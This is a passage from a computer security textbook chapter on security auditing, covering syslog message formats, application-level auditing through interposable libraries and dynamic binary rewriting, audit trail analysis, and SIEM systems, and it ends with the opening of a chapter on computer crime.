loss of syslog messages from other sources. Because this technique is designed
to cause the loss of messages from a source that is overwhelming the syslog
server, it can cause some log data to be lost during an adverse event that
generates an unusually large number of messages.
The syslog protocol provides a transport to allow a machine to send event
notification messages across IP networks to event message collectors—also
known as syslog servers. Within a system, we can view the process of capturing
and recording events in terms of various applications and system facilities sending
messages to
syslogd for storage in the system log. Because each process, appli-
cation, and UNIX OS implementation may have different formatting conventions
for logged events, the syslog protocol provides only a very general message format
for transmission between systems. A common version of the syslog protocol was
originally developed on the University of California Berkeley Software Distribution
(BSD) UNIX/TCP/IP system implementations. This version is documented in RFC
3164, The BSD Syslog Protocol. Subsequently, IETF issued RFC 5424, The Syslog
Protocol
, which is intended to be an Internet standard and which differs in some
details from the BSD version. In what follows, we describe the BSD version.
Messages in the BSD syslog format consist of three parts:
•
PRI: Consists of a code that represents the Facilities and Severity values of the
message, described subsequently.
•
Header: Contains a timestamp and an indication of the hostname or IP address
of the device.
•
Msg: Consists of two fields: The TAG field is the name of the program or
process that generated the message; the CONTENT contains the details of the
message. The Msg part has traditionally been a free-form message of printable
characters that gives some detailed information of the event.
Figure 18.6 shows several examples of syslog messages, excluding the
PRI part.
Figure 18.6
Examples of Syslog Messages
Mar 1 06:25:43 server1 sshd[23170]: Accepted publickey for server2 from
172.30.128.115 port 21011 ssh2
Mar 1 07:16:42 server1 sshd[9326]: Accepted password for murugiah from
10.20.30.108 port 1070 ssh2
Mar 1 07:16:53 server1 sshd[22938]: reverse mapping checking getaddrinfo
for ip10.165.nist.gov failed - POSSIBLE BREAKIN ATTEMPT!
Mar 1 07:26:28 server1 sshd[22572]: Accepted publickey for server2 from
172.30.128.115 port 30606 ssh2
Mar 1 07:28:33 server1 su: BAD SU kkent to root on /dev/ttyp2
Mar 1 07:28:41 server1 su: kkent to root on /dev/ttyp2

594
Chapter 18 / SeCurity auditing
All messages sent to syslogd have a facility and a severity (Table 18.5).
The facility identifies the application or system component that generates the
message. The severity, or message level, indicates the relative severity of the
message and can be used for some rudimentary filtering.
Logging at the Application Level
Applications, especially those with a certain level of privilege, present security
problems that may not be captured by system-level or user-level auditing data.
Application-level vulnerabilities constitute a large percentage of reported
vulnerabilities on security mailing lists. One type of vulnerability that can be
Table 18.5
UNIX syslog Facilities and Severity Levels
(a) syslog facilities
Facility
Message Description (generated by)
kern
System kernel
user
User process
e-mail system
daemon
System daemon, such as ftpd
auth
Authorization programs login, su, and getty
Syslogd
Messages generated internally by syslogd
lpr
Printing system
news
UseNet News system
uucp
UUCP subsystem
clock
Clock daemon
ftp
FTP deamon
ntp
NTP subsystem
log audit
Reserved for system use
log alert
Reserved for system use
Local use 0–7
Up to 8 locally defined categories
(b) syslog severity levels
Severity
Description
emerg
Most severe messages, such as immediate system shutdown
alert
System conditions requiring immediate attention
crit
Critical system conditions, such as failing hardware or software
err
Other system errors; recoverable
warning
Warning messages; recoverable
notice
unusual situation that merits investigation; a significant event
that is typically part of normal day-to-day operation
info
Informational messages
debug
Messages for debugging purposes

18.3 / implementing the logging FunCtion
595
exploited is the all-too-frequent lack of dynamic checks on input data, which make
possible buffer overflow (see Chapter 10). Other vulnerabilities exploit errors in
application logic. For example, a privileged application may be designed to read and
print a specific file. An error in the application might allow an attacker to exploit an
unexpected interaction with the shell environment to force the application to read
and print a different file, which would result in a security compromise.
Auditing at the system level does not provide the level of detail to catch
application logic error behavior. Further, intrusion detection systems look for
attack signatures or anomalous behavior that would fail to appear with attacks
based on application logic errors. For both detection and auditing purposes, it
may be necessary to capture in detail the behavior of an application, beyond
its access to system services and file systems. The information needed to detect
application-level attacks may be missing or too difficult to extract from the
low-level information included in system call traces and in the audit records
produced by the operating system.
In the remainder of this section, we examine two approaches to collecting
audit data from applications: interposable libraries and dynamic binary rewriting.
Interposable Libraries
A technique described in [KUPE99] and [KUPE04] provides for application-level
auditing by creating new procedures that intercept calls to shared library functions
in order to instrument the activity. Interposition allows the generation of audit
data without needing to recompile either the system libraries or the application of
interest. Thus, audit data can be generated without changing the system’s shared
libraries or needing access to the source code for the executable on which the
interposition is to be performed. This approach can be used on any UNIX or Linux
variant and on some other operating systems.
The technique exploits the use of dynamic libraries in UNIX. Before examining
the technique, we provide a brief background on shared libraries.
S
hAred
L
ibrArieS
The OS includes hundreds of C library functions in archive
libraries. Each library consists of a set of variables and functions that are compiled
and linked together. The linking function resolves all memory references to data
and program code within the library, generating logical, or relative, addresses.
A function can be linked into an executable program, on demand, at compilation.
If a function is not part of the program code, the link loader searches a list of libraries
and links the desired object into the target executable. On loading, a separate copy
of the linked library function is loaded into the program’s virtual memory. This
scheme is referred to as statically linked libraries.
A more flexible scheme, first introduced with UNIX System V Release 3, is
the use of statically linked shared libraries. As with statically linked libraries, the
referenced shared object is incorporated into the target executable at link time by
the link loader. However, each object in a statically linked shared library is assigned
a fixed virtual address. The link loader connects external referenced objects to
their definition in the library by assigning their virtual addresses when the execut-
able is created. Thus, only a single copy of each library function exists. Further, the
function can be modified and remains in its fixed virtual address. Only the object

596
Chapter 18 / SeCurity auditing
needs to be recompiled, not the executable programs that reference it. However,
the modification generally must be minor; the changes must be made in such a way
that the start address and the address of any variables, constants, or program labels
in the code are not changed.
UNIX System V Release 4 introduced the concept of dynamically linked
shared libraries. With dynamically linked libraries, the linking to shared library
routines is deferred until load time. At this time, the desired library contents are
mapped into the process’s virtual address space. Thus, if changes are made to the
library prior to load time, any program that references the library is unaffected.
For both statically and dynamically linked shared libraries, the memory pages
of the shared pages must be marked read-only. The system uses a copy-on-write
scheme if a program performs a memory update on a shared page: The system assigns
a copy of the page to the process, which it can modify without affecting other users
of the page.
t
he
u
Se
of
i
nterpoSAbLe
L
ibrArieS
Figure 18.7a indicates the normal mode of
operation when a program invokes a routine in dynamically linked shared libraries.
At load time, the reference to routine foo in the program is resolved to the virtual
memory address of the start of the foo in the shared library.
With library interpolation, a special interposable library is constructed so that
at load time, the program links to the interposable library instead of the shared
library. For each function in the shared library for which auditing is to be invoked,
the interposable library contains a function with the same name. If the desired
function is not contained in the interposed library, the loader continues its search in
the shared library and links directly with the target function.
The interposed module can perform any auditing-related function, such
as recording the fact of the call, the parameters passed and returned, the return
address in the calling program, and so forth. Typically, the interposed module will
call the actual shared function (Figure 18.7b) so that the application’s behavior is
not altered, just instrumented.
This technique allows the interception of certain function calls and the storage
of state between such calls without requiring the recompilation of the calling
program or shared objects.
[KUPE99] gives an example of an interposable library function written in C
(Figure 18.8). The function can be described as follows:
1.
AUDIT_CALL_START (line 8) is placed at the beginning of every inter-
posed function. This makes it easy to insert arbitrary initialization code into
each function.
2.
AUDIT_LOOKUP_COMMAND (line 10 in Figure 18.8a, detail in
Figure 18.8b) performs the lookup of the pointer to the next definition of the
function in the shared libraries using the dlsym(3x) command. The special flag
RTLD_NEXT (Figure 18.8b, line 2), indicates that the next reference along the
library search path used by the run-time loader will be returned. The function
pointer is stored in fptr if a reference is found, or the error value is returned to
the calling program.
18.3 / implementing the logging FunCtion
597
3.
Line 12 contains the commands that are executed before the function is called.
4.
In this case, the interposed function executes the original function call and
returns the value to the user (line 14). Other possible actions include the
examination, recording, or transformation of the arguments; the prevention
of the actual execution of the library call; and the examination, recording, or
transformation of the return value.
5.
Additional code could be inserted before the result is returned (line 16), but
this example has none inserted.
Application
program
Interposable
library
Call foo()
Function foo()
Function foo()
Shared
library
Call foo()
Shared
library
Application
program
Call foo()
Function foo()
(a) Normal library call technique
(b) Library call with interposition
Figure 18.7
The Use of an Interposable Library

598
Chapter 18 / SeCurity auditing
Dynamic Binary Rewriting
The interposition technique is designed to work with dynamically linked shared
libraries. It cannot intercept function calls of statically linked programs unless all
programs in the system are relinked at the time that the audit library is introduced.
[ZHOU04] describes a technique, referred to as dynamic binary rewriting, that can
be used with both statically and dynamically linked programs.
Dynamic binary rewriting is a postcompilation technique that directly
changes the binary code of executables. The change is made at load time and
modifies only the memory image of a program, not the binary program file on
secondary storage. As with the interposition technique, dynamic binary rewriting
does not require recompilation of the application binary. Audit module selection
is postponed until the application is invoked, allowing for flexible selection of the
auditing configuration.
The technique is implemented on Linux using two modules: a loadable kernel
module and a monitoring daemon. Linux is structured as a collection of modules,
a number of which can be automatically loaded and unloaded on demand. These
relatively independent blocks are referred to as loadable modules [GOYE99].
In essence, a module is an object file whose code can be linked to and unlinked from
Figure 18.8
Example of Function in the Interposed Library
1 /****************************************
2 * Logging the use of certain functions *
3 ****************************************/
4 char *strcpy(char *dst, const char *src) {
5
char *(*fptr)(char *,const char *);
/* pointer to the real function */
6
char *retval;
/* the return value of the call */
7
8
AUDIT_CALL_START;
9
10 AUDIT_LOOKUP_COMMAND(char *(*)(char *,const char *),“strcpy”,fptr,NULL);
11
12 AUDIT_USAGE_WARNING(“strcpy”);
13
14 retval=((*fptr)(dst,src));
15
16 return(retval);
17 }
(a) Function definition (items in all caps represent macros defined elsewhere)
1 #define AUDIT_LOOKUP_COMMAND(t,n,p,e)
2
p=(t)dlsym(RTLD_NEXT,n);
3
if (p==NULL) {
4
perror(“looking up command”);
5
syslog(LOG_INFO,“could not find %s in library: %m”,n);
6
return(e);
7 }
(b) Macro used in function
18.3 / implementing the logging FunCtion
599
the kernel at run time. Typically, a module implements some specific function, such
as a file system, a device driver, or some other feature of the kernel’s upper layer.
A module does not execute as its own process or thread, although it can create
kernel threads for various purposes as necessary. Rather, a module is executed in
kernel mode on behalf of the current process.
Figure 18.9 shows the structure of this approach. The kernel module ensures
non-bypassable instrumentation by intercepting the execve() system call. The
execve() function loads a new executable into a new process address space and
begins executing it. By intercepting this call, the kernel module stops the applica-
tion before its first instruction is executed and can insert the audit routines into the
application before its execution starts.
The actual instrumentation of an application is performed by the monitoring
daemon, which is a privileged user-space process. The daemon manages two
repositories: a patch repository and an audit repository. The patch repository contains
the code for instrumenting the monitored applications. The audit repository contains
the auditing code to be inserted into an application. The code in both the audit and the
patch repositories is in the form of dynamic libraries. By using dynamic libraries, it
is possible to update the code in the libraries while the daemon is still running. In addi-
tion, multiple versions of the libraries can exist at the same time.
The sequence of events is as follows:
1.
A monitored application is invoked by the execve() system call.
2.
The kernel module intercepts the call, stops the application, and sets the
process’s parent to the monitoring daemon. Then the kernel module notifies
the user-space daemon that a monitored application has started.
Monitoring
daemon
Audit
libraries
Patch
libraries
Notify
execve()
Kernel module
Operating system kernel
Application
Instrument
3
2
1
4
3
Figure 18.9
Run-Time Environment for Application Auditing

600
Chapter 18 / SeCurity auditing
3.
The monitoring daemon locates the patch and audit library functions
appropriate for this application. The daemon loads the audit library functions
into the application’s address space and inserts audit function calls at certain
points in the application’s code.
4.
Once the application has been instrumented, the daemon enables the applica-
tion to begin execution.
A special language was developed to simplify the process of creating audit
and patch code. In essence, patches can be inserted at any point of function call to
a shared library routine. The patch can invoke audit routines and also invoke the
shared library routine, in a manner logically similar to the interposition technique
described earlier.
Programs and procedures for audit trail analysis vary widely, depending on the
system configuration, the areas of most concern, the software available, the
security policy of the organization, and the behavior patterns of legitimate users
and intruders. This section provides some observations concerning audit trail
analysis.
Preparation
To perform useful audit analysis, the analyst or security administrator needs an
understanding of the information available and how it can be used. NIST SP
800-92 [KENT06] offers some useful advice in this regard, which we summarize
in this subsection.
u
nderStAnding
L
og
e
ntrieS
The security administrator (or other individual
reviewing and analyzing logs) needs to understand the context surrounding
individual log entries. Relevant information may reside in other entries in the same
log, entries in other logs, and nonlog sources such as configuration management
entries. The administrator should understand the potential for unreliable entries,
such as from a security package that is known to generate frequent false positives
when looking for malicious activity.
Most audit file formats contain a mixture of plain language plus cryptic messages
or codes that are meaningful to the software vendor but not necessarily to the admin-
istrator. The administrator must make the effort to decipher as much as possible the
information contained in the log entries. In some cases, log analysis software performs
a data reduction task that reduces the burden on the administrator. Still, the adminis-
trator should have a reasonable understanding of the raw data that feeds into analysis
and review software in order to be able to assess the utility of these packages.
The most effective way to gain a solid understanding of log data is to review
and analyze portions of it regularly (e.g., every day). The goal is to eventually gain
an understanding of the baseline of typical log entries, likely encompassing the vast
majority of log entries on the system.

18.4 / audit trail analySiS
601
u
nderStAnding
the
c
ontext
To perform effective reviews and analysis,
administrators should have solid understanding of each of the following from
training or hands-on experience:
•
The organization’s policies regarding acceptable use, so that administrators
can recognize violations of the policies.
•
The security software used by their hosts, including the types of security-
related events that each program can detect and the general detection profile
of each program (e.g., known false positives).
•
The operating systems and major applications (e.g., e-mail, Web) used by
their hosts, particularly each OS’s and major application’s security and logging
capabilities and characteristics.
•
The characteristics of common attack techniques, especially how the use of
these techniques might be recorded on each system.
•
The software needed to perform analysis, such as log viewers, log reduction
scripts, and database query tools.
Timing
Audit trails can be used in multiple ways. The type of analysis depends, at least in
part, on when the analysis is to be done. The possibilities include the following:
•
Audit trail review after an event: This type of review is triggered by an
observed event, such as a known system or application software problem, a
known violation of existing security policy by a user, or some unexplained
system or user problem. The review can gather information to elaborate on
what is known about the event, to diagnose the cause or the problem, and
to suggest remedial action and future countermeasures. This type of review
focuses on the audit trail entries that are relevant to the specific event.
•
Periodic review of audit trail data: This type of review looks at all of the audit
trail data or at defined subsets of the data and has many possible objectives.
Examples of objectives include looking for events or patterns that suggest a
security problem, developing a profile of normal behavior and searching for
anomalous behavior, and developing profiles by individual user to maintain a
permanent record by user.
•
Real-time audit analysis: Audit analysis tools can also be used in a real-time
or near-real-time fashion. Real-time analysis is part of the intrusion detection
function.
Audit Review
Distinct from an analysis of audit trail data using data reduction and analysis tools
is the concept of audit review. An audit review capability enables an administrator
to read information from selected audit records. The Common Criteria specifica-
tion [CCPS12a] calls for a capability that allows prestorage or poststorage audit
selection and includes the ability to selectively review the following:
•
The actions of one or more users (e.g., identification, authentication, system
entry, and access control actions)

602
Chapter 18 / SeCurity auditing
•
The actions performed on a specific object or system resource
•
All or a specified set of audited exceptions
•
Actions associated with a specific system or security attribute
Audit review can be focused on records that match certain attributes, such as
user or user group, time window, type of record, and so forth.
One automated tool that can be useful in audit review is a prioritization of
audit records based on input from the administrator. Records can be prioritized
based on a combination of factors. Examples include the following:
•
Entry type (e.g., message code 103, message class CRITICAL)
•
Newness of the entry type (i.e., has this type of entry appeared in the logs
before?)
•
Log source
•
Source or destination IP address (e.g., source address on a blacklist,
destination address of a critical system, previous events involving a particular
IP address)
•
Time of day or day of the week (e.g., an entry might be acceptable during
certain times but not permitted during others)
•
Frequency of the entry (e.g., x times in y seconds)
There may be a number of possible purposes for this type of audit review.
Audit review can enable an administrator to get a feel for the current operation of
the system and the profile of the users and applications on the system, the level of
attack activity, and other usage and security-related events. Audit review can be
used to gain an understanding after the fact of an attack incident and the system’s
response to it, leading to changes in software and procedures.
Approaches to Data Analysis
The spectrum of approaches and algorithms used for audit data analysis is far too
broad to be treated effectively here. Instead, we give a feeling for some of the major
approaches, based on the discussion in [SING04].
b
ASic
A
Lerting
The simplest form of an analysis is for the software to give an
indication that a particular interesting event has occurred. If the indication is given
in real time, it can serve as part of an intrusion detection system. For events that
may not rise to the level of triggering an intrusion alert, an after-the-fact indication
of suspicious activity can lead to further analysis.
b
ASeLining
Baselining is the process of defining normal versus unusual events
and patterns. The process involves measuring a set of known data to compute a
range of normal values. These baseline values can then be compared to new data to
detect unusual shifts. Examples of activity to baseline include the following:
•
Amount of network traffic per protocol: total HTTP, e-mail, FTP, and so on.
•
Logins/logouts

18.4 / audit trail analySiS
603
•
Accesses of admin accounts
•
Dynamic Host Configuration Protocol (DHCP) address management, DNS
requests
•
Total amount of log data per hour/day
•
Number of processes running at any time
For example, a large increase in FTP traffic could indicate that your FTP
server has been compromised and is being used maliciously by an outsider.
Once baselines are established, analysis against the baselines is possible. One
approach, discussed frequently in this book, is anomaly detection. An example of
a simple approach to anomaly detection is the freeware Never Before Seen (NBS)
Anomaly Detection Driver (www.ranum.com/security/computer_security/code).
The tool implements a very fast database lookup of strings and tells you whether a
given string is in the database (i.e., has already been seen).
Consider the following example involving DHCP. DHCP is used for easy TCP/
IP configuration of hosts within a network. Upon an operation system start-up, the
client host sends a configuration request that is detected by the DHCP server. The
DHCP server selects appropriate configuration parameters (IP address with appro-
priate subnet mask and other optional parameters, such as IP address of the default
gateway, addresses of DNS servers, domain name, etc.) for the client stations. The
DHCP server assigns clients IP addresses within a predefined scope for a certain
period (lease time). If an IP address is to be kept, the client must request an exten-
sion on the period of time before the lease expires. If the client has not required an
extension on the lease time, the IP address is considered free and can be assigned
to another client. This is performed automatically and transparently. With NBS,
it is easy to monitor the organization’s networks for new medium access control/
IP (MAC/IP) combinations being leased by DHCP servers. The administrator
immediately learns of new MACs and new IP addresses being leased that are not
normally leased. This may or may not have security implications. NBS can also scan
for malformed records, novel client queries, and a wide range of other patterns.
Another form of baseline analysis is thresholding. Thresholding is the identi-
fication of data that exceed a particular baseline value. Simple thresholding is used
to identify events, such as refused connections, that happen more than a certain
number of times. Thresholding can focus on other parameters, such as the frequency
of events rather than the simple number of events.
Windowing is detection of events within a given set of parameters, such as
within a given time period or outside a given time period—for example, baselining
the time of day each user logs in and flagging logins that fall outside that range.
c
orreLAtion
Another type of analysis is correlation, which seeks for
relationships among events. A simple instance of correlation is, given the presence
of one particular log message, to alert on the presence of a second particular
message. For instance, if Snort (see Section 8.9) reports a buffer overflow attempt
from a remote host, a reasonable attempt at correlation would grab any messages
that contain the remote host’s IP address. Or the administrator might want to note
any switch user (su) on an account that was logged into from a never-seen-before
remote host.

604
Chapter 18 / SeCurity auditing
18.5 exAmple: An integrAted ApproAch
[KELL06] is a report by an information security officer at a government agency on her
attempts to get a handle on the vast amount of security audit data generated by her
agency’s networks, servers, and hosts. The systems are configured to generate audit
data, including security-related audit data, for management, auditors, and attorneys.
So much data is generated that it makes it difficult for the security officer to extract
timely and useful information. She needs to get and analyze security-related data
from hosts, servers, routers, intrusion detection systems, firewalls, and a multitude of
other security tools. The load is so great that one large server is dedicated solely to
housing security analysis software and audit files.
The problem came to a head when the security officer realized that it had
become impossible to perform one of the basic tasks of security audit analysis:
baselining. The security officer needs to be able to characterize normal activity
and thresholds so that the system will generate alerts when anomalies or mali-
cious patterns are detected. Because of the volume of data, a human-generated or
even human-assisted baseline generation was impractical. And with the broad mix
of audit data sources and formats, there seemed to be no obvious way to develop
automated baseline generation.
The type of product that can address these issues has been referred to as a
security information management (SIM) system or a security information and event
management (SIEM) system. As these products move into the third and fourth
generations, a number of other names have proliferated, with none commonly
accepted across product lines. Before looking at the specific solution adopted by
this security officer, we provide a brief general overview of SIEM systems.
SIEM Systems
SIEM software is a centralized logging software package similar to, but much
more complex than, syslog. SIEM systems provide a centralized, uniform audit
trail storage facility and a suite of audit data analysis programs. There are two
general configuration approaches, with many products offering a combination of
the two:
•
Agentless: The SIEM server receives data from the individual log generating
hosts without needing to have any special software installed on those hosts.
Some servers pull logs from the hosts, which is usually done by having the server
authenticate to each host and retrieve its logs regularly. In other cases, the hosts
push their logs to the server, which usually involves each host authenticating to
the server and transferring its logs regularly. The SIEM server then performs
event filtering and aggregation and log normalization and analysis on the
collected logs.
•
Agent-based: An agent program is installed on the log generating host to
perform event filtering and aggregation and log normalization for a particular
type of log, and then transmit the normalized log data to an SIEM server,

18.5 / example: an integrated approaCh
605
usually on a real-time or near-real-time basis for analysis and storage. If a
host has multiple types of logs of interest, then it might be necessary to install
multiple agents. Some SIEM products also offer agents for generic formats
such as syslog and SNMP. A generic agent is used primarily to get log data
from a source for which a format-specific agent and an agentless method
are not available. Some products also allow administrators to create custom
agents to handle unsupported log sources.
SIEM software is able to recognize a variety of log formats, including those
from a variety of OSs, security software (e.g., IDSs and firewalls), application serv-
ers (e.g., Web servers, e-mail servers), and even physical security control devices
such as badge readers. The SIEM software normalizes these various log entries so
that the same format is used for the same data item (e.g., IP address) in all entries.
The software can delete fields in log entries that are not needed for the security
function and log entries that are not relevant, greatly reducing the amount of data in
the central log. The SIEM server analyzes the combined data from the multiple log
sources, correlates events among the log entries, identifies and prioritizes significant
events, and initiates responses to events if desired. SIEM products usually include
several features to help users, such as the following:
•
Graphical user interfaces (GUIs) that are specifically designed to assist
analysts in identifying potential problems and reviewing all available data
related to each problem.
•
A security knowledge base, with information on known vulnerabilities, the
likely meaning of certain log messages, and other technical data; log analysts
can often customize the knowledge base as needed.
•
Incident tracking and reporting capabilities, sometimes with robust workflow
features.
•
Asset information storage and correlation (e.g., giving higher priority to an
attack that targets a vulnerable OS or a more important host).
The Security Monitoring, Analysis, and Response
System (MARS)
After reviewing several alternatives, the security officer chose the Cisco Systems’
MARS product as being the most cost-effective. The MARS product supports a
variety of systems. Of course, all of the Cisco products on site were compatible
with the product, including NetFlow
4
and syslog data from Cisco routers, firewalls,
switches, concentrators, IDSs, and so on. In addition, MARS can pull data from
almost any SNMP- and syslog-enabled device, as well as from a wide range of
vulnerability and antivirus systems, host operating systems, Web servers, Web proxy
4
NetFlow is an open but proprietary network protocol developed by Cisco Systems to run on network equip-
ment, such as routers and LAN switches, for collecting IP traffic information. It is documented in RFC 3954.

606
Chapter 18 / SeCurity auditing
devices, and database servers. The following is a list of the devices and software
packages supported at that time by MARS:
•
Network: Cisco IOS Software; Cisco Catalyst OS; Cisco NetFlow; and Extreme
Extremeware
•
Firewall/VPN: Cisco ASA Software; Cisco PIX Security Appliance; Cisco
IOS Firewall; Cisco Firewall Services Module (FWSM); Cisco VPN 3000
Concentrator; Checkpoint Firewall-1 NG and VPN-1 versions; NetScreen
Firewall; and Nokia Firewall
•
Intrusion detection: Cisco IDS; Cisco IDS Module; Cisco IOS IPS; Enterasys
Dragon NIDS; ISS RealSecure Network Sensor; Snort NIDS; McAfee
Intrushield NIDS; NetScreen IDP; OS; and Symantec ManHunt
•
Vulnerability assessment: eEye REM; Qualys QualysGuard; and FoundStone
FoundScan
•
Host security: Cisco Security Agent; McAfee Entercept; and ISS RealSecure
Host Sensor
•
Antivirus: Symantec Antivirus, Cisco Incident Control System (Cisco ICS);
Trend Micro Outbreak Prevention Service (OPS); Network Associates
VirusScan; and McAfee ePO
•
Authentication servers: Cisco Secure ACS
•
Host log: Windows NT, 2000, and 2003 (agent and agentless); Solaris; and Linux
•
Application: Web servers (Internet Information Server, iPlanet, and Apache);
Oracle audit logs; and Network Appliance NetCache
•
Universal device support: To aggregate and monitor any application syslog
MARS works in an agentless configuration, with a centralized dedicated
server. In general terms, the server performs the following steps:
1.
Events come into the MARS server from devices and software modules
throughout the network.
2.
Events are parsed to locate and identify each field in the entry.
3.
MARS normalizes each entry into a uniform audit trail entry format.
4.
MARS performs a correlation function to find events that are related and
defines sessions. Each session is a related set of events. For example, if a worm
is detected, the detected occurrences across all devices are correlated into a
single session for this worm attack.
5.
Sessions and uncorrelated events are run against a rule engine and each is
assessed. Some events and sessions are dropped as irrelevant. The others are
reclassified as incidents to be logged in the incident database.
6.
A false-positive analysis is run on the data to catch known false positive
reports for IDS and other systems in the network.
7.
A vulnerability assessment is performed against suspected hosts to determine
the urgency of the data.
8.
Traffic profiling and statistical anomaly detection programs are run against
the data.

18.6 / reCommended reading
607
MARS provides a wide array of analysis packages and an effective graphical
user interface. Preliminary indications are that this product will meet the needs of
the security officer.
[CCPS12b], [FRAS97], and [NIST95] each has a useful chapter or section on secu-
rity auditing. The following standards documents cover the topics of this chapter:
[KENT06] and [ITUT95]. [KUPE04] is a lengthy treatment of the topic.
[EATO03] is an excellent treatment of syslog.
[MERC03] discusses audit trails and their proper use. [SING04] provides a
useful description of both UNIX syslog and the Windows Event Log. [ZHOU04]
describes techniques for application-level auditing that do not require recompila-
tion. [HELM93] provides statistical models of misuse detection based on analysis
of audit trails and shows that careful selection of transaction attributes can improve
detection accuracy.
CCPS12b Common Criteria Project Sponsoring Organisations. Common Criteria for
Information Technology Security Evaluation, Part 2: Security Functional
Requirements.
CCIMB-2004-01-002, January 2012.
EATO03 Eaton, I. The Ins and Outs of System Logging Using Syslog. SANS Institute
InfoSec Reading Room, February 2003.
FRAS97 Fraser, B. Site Security Handbook. RFC 2196, September 1997.
HELM93 Helman, P., and Liepins, G. “Statistical Foundations of Audit Trail Analysis for
the Detection of Computer Misuse.” IEEE Transactions on Software Engineering,
September 1993.
ITUT95 Telecommunication Standardization Sector of the International
Telecommunications Union (ITU-T). Security Audit and Alarms Framework.
X.816, November 1995.
KENT06 Kent, K., and Souppaya, M. Guide to Computer Security Log Management.
NIST Special Publication 800-92, September 2006.
KUPE04 Kuperman, B. A Categorization of Computer Security Monitoring Systems
and the Impact on the Design of Audit Sources.
CERIAS Tech Report 2004-26;
Purdue U. Ph.D. Thesis, August 2004. www.cerias.purdue.edu/
MERC03 Mercuri, R. “On Auditing Audit Trails.” Communications of the ACM,
January 2003.
NIST95
National Institute of Standards and Technology. An Introduction to
Computer Security: The NIST Handbook.
Special Publication 800-12,
October 1995.
SING04 Singer, A., and Bird, T. Building a Logging Infrastructure. Short Topics in
System Administration, Published by USENIX Association for Sage, 2004.
http://www.sageweb.sage.org
ZHOU04 Zhou, J., and Vigna, G. “Detecting Attacks that Exploit Application-Logic
Errors Through Application-Level Auditing.” Proceedings of the 20th Annual
Computer Security Applications Conference (ACSAC’04)
, 2004.

608
Chapter 18 / SeCurity auditing
Review Questions
18.1
Explain the difference between a security audit message and a security alarm.
18.2
List and briefly describe the elements of a security audit and alarms model.
18.3
List and briefly describe the principal security auditing functions.
18.4
In what areas (categories of data) should audit data be collected?
18.5
List and explain the differences among four different categories of audit trails.
18.6
What are the main elements of a UNIX syslog facility?
18.7
Explain how an interposable library can be used for application-level auditing.
18.8
Explain the difference between audit review and audit analysis.
18.9
What is a security information and event management (SIEM) system?
Problems
18.1
Compare Tables 18.2 and 18.3. Discuss the areas of overlap and the areas that do not
overlap and their significance.
a. Are there items found in Table 18.2 not found in Table 18.3? Discuss their justification.
b. Are there items found in Table 18.3 not found in Table 18.2? Discuss their justification.
18.2
Another list of auditable events, from [KUPE04], is shown in Table 18.6. Compare this
with Tables 18.2 and 18.3.
a. Are there items found in Tables 18.2 and 18.3 not found in Table 18.6? Discuss
their justification.
b. Are there items found in Table 18.6 not found in Tables 18.2 and 18.3? Discuss
their justification.
18.3
Argue the advantages and disadvantages of the agent-based and agentless SIEM
software approaches described in Section 18.5.
18.7 Key termS, review QueStionS, And problemS
Key Terms
anomaly detection
application-level audit trail
audit
audit review
audit trail
audit trail analysis
baselining
dynamic binary rewriting
dynamically linked shared
library
interposable library
loadable modules
log
physical access audit trail
security audit
security audit trail
security information and
event management
(SIEM)
shared library
statically linked library
statically linked shared
library
syslog
system-level audit trail
thresholding
user-level audit trail
windowing

18.7 / Key termS, review QueStionS, and problemS
609
Table 18.6
Suggested List of Events to Be Audited
Identification and authentication
• password changed
• failed login events
• successful login attempts
• terminal type
• login location
• user identity queried
• login attempts to nonexistent
accounts
• terminal used
• login type (interactive/
automatic)
• authentication method
• logout time
• total connection time
• reason for logout
OS operations
• auditing enabled
• attempt to disable auditing
• attempt to change audit config
• putting an object into another
users memory space
• deletion of objects from other
users memory space
• change in privilege
• change in group label
• “sensitive” command usage
Successful program access
• command names and arguments
• time of use
• day of use
• CPU time used
• wall time elapsed
• files accessed
• number of files accessed
• maximum memory used
Failed Program Access
Systemwide parameters
• Systemwide CPU activity (load)
• Systemwide disk activity
• Systemwide memory usage
File accesses
• file creation
• file read
• file write
• file deletion
• attempt to access another users
files
• attempt to access “sensitive” files
• failed file accesses
• permission change
• label change
• directory modification
Info on files
• name
• timestamps
• type
• content
• owners
• group
• permissions
• label
• physical device
• disk block
User interaction
• typing speed
• typing errors
• typing intervals
• typing rhythm
• analog of pressure
• window events
• multiple events per location
• multiple locations with events
• mouse movements
• mouse clicks
• idle times
• connection time
• data sent from terminal
• data sent to terminal
Hardcopy printed
Network activity
• packet received
•
protocol
•
source address
•
destination address
•
source port
•
destination port
•
length
•
payload size
•
payload
•
checksum
•
flags
• port opened
• port closed
• connection requested
• connection closed
• connection reset
• machine going down

610
19.1
Cybercrime and Computer Crime
Types of Computer Crime
Law Enforcement Challenges
Working with Law Enforcement
19.2
Intellectual Property
Types of Intellectual Property
Intellectual Property Relevant to Network and Computer Security
Digital Millennium Copyright Act
Digital Rights Management
19.3
Privacy
Privacy Law and Regulation
Organizational Response
Computer Usage Privacy
Privacy and Data Surveillance
19.4
Ethical Issues
Ethics and the IS Professions
Ethical Issues Related to Computers and Information Systems
Codes of Conduct
The Rules
19.5
Recommended Reading
19.6
Key Terms, Review Questions, and Problems

19.1 / CyberCrime and Computer Crime
611
L
earning
O
bjectives
After studying this chapter, you should be able to:
◆
Discuss the different types of computer crime.
◆
Understand the types of intellectual property.
◆
Present an overview of key issues in the area of privacy.
◆
Compare and contrast various approaches to codifying computer ethics.
The legal and ethical aspects of computer security encompass a broad range of
topics, and a full discussion is well beyond the scope of this book. In this chapter, we
touch on a few important topics in this area.
19.1 CyberCrime and Computer Crime
The bulk of this book examines technical approaches to the detection, prevention,
and recovery from computer and network attacks. Chapters 16 and 17 examine
physical and human-factor approaches, respectively, to strengthening computer
security. All of these measures can significantly enhance computer security but
cannot guarantee complete success in detection and prevention. One other tool is
the deterrent factor of law enforcement. Many types of computer attacks can be
considered crimes and, as such, carry criminal sanctions. This section begins with a
classification of types of computer crime and then looks at some of the unique law
enforcement challenges of dealing with computer crime.
Types of Computer Crime
Computer crime, or cybercrime, is a term used broadly to describe criminal activity
in which computers or computer networks are a tool, a target, or a place of criminal
activity.
1
These categories are not exclusive, and many activities can be character-
ized as falling in one or more categories. The term cybercrime has a connotation of
the use of networks specifically, whereas computer crime may or may not involve
networks.
The U.S. Department of Justice [DOJ00] categorizes computer crime based
on the role that the computer plays in the criminal activity, as follows:
•
Computers as targets: This form of crime targets a computer system, to
acquire information stored on that computer system, to control the target
system without authorization or payment (theft of service), or to alter the
integrity of data or interfere with the availability of the computer or server.
